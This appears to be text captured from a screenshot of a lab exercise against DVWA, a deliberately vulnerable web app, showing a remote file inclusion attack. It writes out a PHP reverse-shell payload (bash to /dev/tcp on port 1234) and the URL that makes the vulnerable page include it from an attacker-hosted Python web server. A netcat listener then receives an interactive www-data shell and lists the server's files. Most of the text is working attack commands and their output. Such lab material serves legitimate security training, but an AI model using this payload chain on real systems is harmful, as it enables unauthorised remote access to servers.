 192.168.56.12/vulnerabilities/fi/?page=http://10.0.2.15:8000/rfi-shell.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cat rfi-test
Pengujian Remote File Inclusion
┌──(kali㉿kali)-[~]
└─$ cat rfi-shell.php
<?php exec("/bin/bash -c 'bash -i>& /dev/tcp/10.0.2.15/1234 0>&1'"); ?>
┌──(kali㉿kali)-[~]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.0.2.5 - - [01/Jul/2025 13:17:14] "GET /rfi-test HTTP/1.1" 200 -
10.0.2.5 - - [01/Jul/2025 13:18:05] "GET /rfi-shell.php HTTP/1.1" 200 -
10.0.2.5 - - [01/Jul/2025 13:19:02] "GET /rfi-shell.php HTTP/1.1" 200 -
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.5] 54608
bash: cannot set terminal process group (960): Inappropriate ioctl for device
bash: no job control in this shell
www-data@labserver:/var/www/html/DVWA/vulnerabilities/fi$ ls
ls
file1.php
file2.php
file3.php
file4.php
help
include.php
index.php
source
www-data@labserver:/var/www/html/DVWA/vulnerabilities/fi$
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout